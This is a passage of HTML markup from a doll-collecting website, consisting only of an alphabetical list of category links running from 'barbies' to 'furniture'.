</li>
	<li class="cat-item cat-item-3874"><a href="https://fashionroyaltydoll.com/category/barbies/" >barbies</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://fashionroyaltydoll.com/category/baroness/" >baroness</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://fashionroyaltydoll.com/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://fashionroyaltydoll.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://fashionroyaltydoll.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://fashionroyaltydoll.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://fashionroyaltydoll.com/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://fashionroyaltydoll.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://fashionroyaltydoll.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://fashionroyaltydoll.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://fashionroyaltydoll.com/category/bellissima/" >bellissima</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://fashionroyaltydoll.com/category/bemused/" >bemused</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://fashionroyaltydoll.com/category/bergdorf/" >bergdorf</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://fashionroyaltydoll.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://fashionroyaltydoll.com/category/besties/" >besties</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://fashionroyaltydoll.com/category/bewitching/" >bewitching</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://fashionroyaltydoll.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://fashionroyaltydoll.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://fashionroyaltydoll.com/category/bite/" >bite</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://fashionroyaltydoll.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://fashionroyaltydoll.com/category/blond/" >blond</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://fashionroyaltydoll.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://fashionroyaltydoll.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://fashionroyaltydoll.com/category/bodice/" >bodice</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://fashionroyaltydoll.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://fashionroyaltydoll.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://fashionroyaltydoll.com/category/bossa/" >bossa</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://fashionroyaltydoll.com/category/boudoir/" >boudoir</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://fashionroyaltydoll.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://fashionroyaltydoll.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://fashionroyaltydoll.com/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://fashionroyaltydoll.com/category/breeze/" >breeze</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://fashionroyaltydoll.com/category/bridal/" >bridal</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://fashionroyaltydoll.com/category/brides/" >brides</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://fashionroyaltydoll.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://fashionroyaltydoll.com/category/brighter/" >brighter</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://fashionroyaltydoll.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://fashionroyaltydoll.com/category/bueno/" >bueno</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://fashionroyaltydoll.com/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://fashionroyaltydoll.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://fashionroyaltydoll.com/category/byline/" >byline</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://fashionroyaltydoll.com/category/cabot/" >cabot</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://fashionroyaltydoll.com/category/candi/" >candi</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://fashionroyaltydoll.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://fashionroyaltydoll.com/category/capricious/" >capricious</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://fashionroyaltydoll.com/category/careless/" >careless</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://fashionroyaltydoll.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://fashionroyaltydoll.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://fashionroyaltydoll.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://fashionroyaltydoll.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://fashionroyaltydoll.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://fashionroyaltydoll.com/category/charlize/" >charlize</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://fashionroyaltydoll.com/category/charmed/" >charmed</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://fashionroyaltydoll.com/category/checked/" >checked</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://fashionroyaltydoll.com/category/cheerleader/" >cheerleader</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://fashionroyaltydoll.com/category/chiller/" >chiller</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://fashionroyaltydoll.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://fashionroyaltydoll.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://fashionroyaltydoll.com/category/ciao/" >ciao</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://fashionroyaltydoll.com/category/cinematic/" >cinematic</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://fashionroyaltydoll.com/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://fashionroyaltydoll.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://fashionroyaltydoll.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://fashionroyaltydoll.com/category/classically/" >classically</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://fashionroyaltydoll.com/category/cleo/" >cleo</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://fashionroyaltydoll.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://fashionroyaltydoll.com/category/co-ed/" >co-ed</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://fashionroyaltydoll.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://fashionroyaltydoll.com/category/colecci/" >colecci</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://fashionroyaltydoll.com/category/colette/" >colette</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://fashionroyaltydoll.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://fashionroyaltydoll.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://fashionroyaltydoll.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://fashionroyaltydoll.com/category/coney/" >coney</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://fashionroyaltydoll.com/category/confetti/" >confetti</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://fashionroyaltydoll.com/category/conhe/" >conhe</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://fashionroyaltydoll.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://fashionroyaltydoll.com/category/convention/" >convention</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://fashionroyaltydoll.com/category/convention2019/" >convention2019</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://fashionroyaltydoll.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://fashionroyaltydoll.com/category/coquette/" >coquette</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://fashionroyaltydoll.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://fashionroyaltydoll.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://fashionroyaltydoll.com/category/curated/" >curated</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://fashionroyaltydoll.com/category/curl/" >curl</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://fashionroyaltydoll.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://fashionroyaltydoll.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://fashionroyaltydoll.com/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://fashionroyaltydoll.com/category/dagamoart/" >dagamoart</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://fashionroyaltydoll.com/category/danced/" >danced</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://fashionroyaltydoll.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://fashionroyaltydoll.com/category/dania/" >dania</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://fashionroyaltydoll.com/category/darius/" >darius</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://fashionroyaltydoll.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://fashionroyaltydoll.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://fashionroyaltydoll.com/category/daydream/" >daydream</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://fashionroyaltydoll.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://fashionroyaltydoll.com/category/deceptively/" >deceptively</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://fashionroyaltydoll.com/category/deconstruction/" >deconstruction</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://fashionroyaltydoll.com/category/decora/" >decora</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://fashionroyaltydoll.com/category/defa/" >defa</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://fashionroyaltydoll.com/category/depart/" >départ</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://fashionroyaltydoll.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://fashionroyaltydoll.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://fashionroyaltydoll.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://fashionroyaltydoll.com/category/dioramabackgroundroombox/" >dioramabackgroundroombox</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://fashionroyaltydoll.com/category/directors/" >director&#039;s</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://fashionroyaltydoll.com/category/disclosure/" >disclosure</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://fashionroyaltydoll.com/category/discussing/" >discussing</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://fashionroyaltydoll.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://fashionroyaltydoll.com/category/diva/" >diva</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://fashionroyaltydoll.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://fashionroyaltydoll.com/category/divinely/" >divinely</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://fashionroyaltydoll.com/category/divining/" >divining</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://fashionroyaltydoll.com/category/divinity/" >divinity</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://fashionroyaltydoll.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://fashionroyaltydoll.com/category/dollcast/" >dollcast</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://fashionroyaltydoll.com/category/dollface/" >dollface</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://fashionroyaltydoll.com/category/dollroom/" >dollroom</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://fashionroyaltydoll.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://fashionroyaltydoll.com/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://fashionroyaltydoll.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://fashionroyaltydoll.com/category/dozen/" >dozen</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fashionroyaltydoll.com/category/drama/" >drama</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://fashionroyaltydoll.com/category/dreadfully/" >dreadfully</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://fashionroyaltydoll.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://fashionroyaltydoll.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://fashionroyaltydoll.com/category/dressed/" >dressed</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://fashionroyaltydoll.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://fashionroyaltydoll.com/category/dressmaker/" >dressmaker</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://fashionroyaltydoll.com/category/dusk/" >dusk</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://fashionroyaltydoll.com/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://fashionroyaltydoll.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://fashionroyaltydoll.com/category/echelon/" >echelon</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://fashionroyaltydoll.com/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://fashionroyaltydoll.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://fashionroyaltydoll.com/category/editorial/" >editorial</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://fashionroyaltydoll.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://fashionroyaltydoll.com/category/efdd/" >efdd</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://fashionroyaltydoll.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://fashionroyaltydoll.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://fashionroyaltydoll.com/category/elio/" >elio</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://fashionroyaltydoll.com/category/elise/" >elise</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://fashionroyaltydoll.com/category/elize/" >elize</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://fashionroyaltydoll.com/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://fashionroyaltydoll.com/category/elyse/" >elyse</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://fashionroyaltydoll.com/category/embroidered/" >embroidered</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://fashionroyaltydoll.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://fashionroyaltydoll.com/category/enamorada/" >enamorada</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://fashionroyaltydoll.com/category/enchantress/" >enchantress</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://fashionroyaltydoll.com/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://fashionroyaltydoll.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://fashionroyaltydoll.com/category/enlightened/" >enlightened</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://fashionroyaltydoll.com/category/equestria/" >equestria</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://fashionroyaltydoll.com/category/erin/" >erin</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://fashionroyaltydoll.com/category/ethereal/" >ethereal</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://fashionroyaltydoll.com/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://fashionroyaltydoll.com/category/eugenia/" >eugenia</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://fashionroyaltydoll.com/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://fashionroyaltydoll.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://fashionroyaltydoll.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://fashionroyaltydoll.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://fashionroyaltydoll.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://fashionroyaltydoll.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://fashionroyaltydoll.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://fashionroyaltydoll.com/category/exquise/" >exquise</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://fashionroyaltydoll.com/category/extravagance/" >extravagance</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://fashionroyaltydoll.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://fashionroyaltydoll.com/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://fashionroyaltydoll.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://fashionroyaltydoll.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://fashionroyaltydoll.com/category/facenatural/" >facenatural</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://fashionroyaltydoll.com/category/facepoetic/" >facepoetic</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://fashionroyaltydoll.com/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://fashionroyaltydoll.com/category/fahsai/" >fahsai</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://fashionroyaltydoll.com/category/fairest/" >fairest</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://fashionroyaltydoll.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fashionroyaltydoll.com/category/fairytale/" >fairytale</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://fashionroyaltydoll.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://fashionroyaltydoll.com/category/fame/" >fame</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://fashionroyaltydoll.com/category/familia/" >familia</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://fashionroyaltydoll.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://fashionroyaltydoll.com/category/fantasynu/" >fantasynu</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://fashionroyaltydoll.com/category/farewell/" >farewell</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://fashionroyaltydoll.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://fashionroyaltydoll.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://fashionroyaltydoll.com/category/fashionista/" >fashionista</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://fashionroyaltydoll.com/category/fashionroyalty/" >fashionroyalty</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://fashionroyaltydoll.com/category/fashionroyaltydolls/" >fashionroyaltydolls</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://fashionroyaltydoll.com/category/fashions/" >fashions</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://fashionroyaltydoll.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1546 current-cat"><a href="https://fashionroyaltydoll.com/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://fashionroyaltydoll.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://fashionroyaltydoll.com/category/feminine/" >feminine</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://fashionroyaltydoll.com/category/ferocious/" >ferocious</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://fashionroyaltydoll.com/category/ferran/" >ferran</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://fashionroyaltydoll.com/category/fetish/" >fetish</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://fashionroyaltydoll.com/category/fidget/" >fidget</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://fashionroyaltydoll.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://fashionroyaltydoll.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://fashionroyaltydoll.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://fashionroyaltydoll.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://fashionroyaltydoll.com/category/flaunt/" >flaunt</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://fashionroyaltydoll.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://fashionroyaltydoll.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://fashionroyaltydoll.com/category/fluttershy/" >fluttershy</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://fashionroyaltydoll.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://fashionroyaltydoll.com/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://fashionroyaltydoll.com/category/fr16/" >fr16</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://fashionroyaltydoll.com/category/fr2anika/" >fr2anika</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://fashionroyaltydoll.com/category/fr2bittersweet/" >fr2bittersweet</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://fashionroyaltydoll.com/category/fr2dark/" >fr2dark</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://fashionroyaltydoll.com/category/fr2infallible/" >fr2infallible</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://fashionroyaltydoll.com/category/fr2ombres/" >fr2ombres</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://fashionroyaltydoll.com/category/fr2sheer/" >fr2sheer</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://fashionroyaltydoll.com/category/fr2shimmering/" >fr2shimmering</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://fashionroyaltydoll.com/category/fr2vivid/" >fr2vivid</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://fashionroyaltydoll.com/category/fr60/" >fr60</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://fashionroyaltydoll.com/category/fracrylic/" >fracrylic</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://fashionroyaltydoll.com/category/fralways/" >fralways</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://fashionroyaltydoll.com/category/fravantguard/" >fravantguard</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://fashionroyaltydoll.com/category/fravantguardlush/" >fravantguardlush</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://fashionroyaltydoll.com/category/frbombshell/" >frbombshell</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://fashionroyaltydoll.com/category/frbright/" >frbright</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://fashionroyaltydoll.com/category/frclear/" >frclear</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://fashionroyaltydoll.com/category/frdivine/" >frdivine</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://fashionroyaltydoll.com/category/frdressing/" >frdressing</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://fashionroyaltydoll.com/category/frdynamite/" >frdynamite</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://fashionroyaltydoll.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://fashionroyaltydoll.com/category/frelectric/" >frelectric</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://fashionroyaltydoll.com/category/frenamorada/" >frenamorada</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://fashionroyaltydoll.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://fashionroyaltydoll.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fashionroyaltydoll.com/category/frfall/" >frfall</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://fashionroyaltydoll.com/category/frfine/" >frfine</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://fashionroyaltydoll.com/category/frglad/" >frglad</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://fashionroyaltydoll.com/category/frglamazon/" >frglamazon</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://fashionroyaltydoll.com/category/frhigh/" >frhigh</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://fashionroyaltydoll.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://fashionroyaltydoll.com/category/frin/" >frin</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://fashionroyaltydoll.com/category/frintoxicating/" >frintoxicating</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://fashionroyaltydoll.com/category/frit/" >frit</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://fashionroyaltydoll.com/category/frjem/" >frjem</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fashionroyaltydoll.com/category/frlong/" >frlong</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://fashionroyaltydoll.com/category/frlove/" >frlove</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://fashionroyaltydoll.com/category/frmain/" >frmain</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://fashionroyaltydoll.com/category/frmidnight/" >frmidnight</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://fashionroyaltydoll.com/category/frmirage/" >frmirage</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://fashionroyaltydoll.com/category/frmodern/" >frmodern</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://fashionroyaltydoll.com/category/frno/" >frno</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://fashionroyaltydoll.com/category/fron/" >fron</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://fashionroyaltydoll.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://fashionroyaltydoll.com/category/frout/" >frout</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://fashionroyaltydoll.com/category/frperfect/" >frperfect</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://fashionroyaltydoll.com/category/frpillow/" >frpillow</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://fashionroyaltydoll.com/category/frpolarity/" >frpolarity</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://fashionroyaltydoll.com/category/frpoppy/" >frpoppy</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://fashionroyaltydoll.com/category/frrare/" >frrare</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://fashionroyaltydoll.com/category/frraw/" >frraw</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://fashionroyaltydoll.com/category/frredhead/" >frredhead</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://fashionroyaltydoll.com/category/frrock/" >frrock</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fashionroyaltydoll.com/category/frsensuous/" >frsensuous</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fashionroyaltydoll.com/category/frshe/" >frshe</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://fashionroyaltydoll.com/category/frsilver/" >frsilver</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://fashionroyaltydoll.com/category/frstarstruck/" >frstarstruck</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://fashionroyaltydoll.com/category/frthe/" >frthe</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://fashionroyaltydoll.com/category/frtraveling/" >frtraveling</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://fashionroyaltydoll.com/category/frvalia/" >frvalia</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://fashionroyaltydoll.com/category/frwicked/" >frwicked</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://fashionroyaltydoll.com/category/frwouldnt/" >frwouldn&#039;t</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://fashionroyaltydoll.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://fashionroyaltydoll.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://fashionroyaltydoll.com/category/furniture/" >furniture</a>
</li>
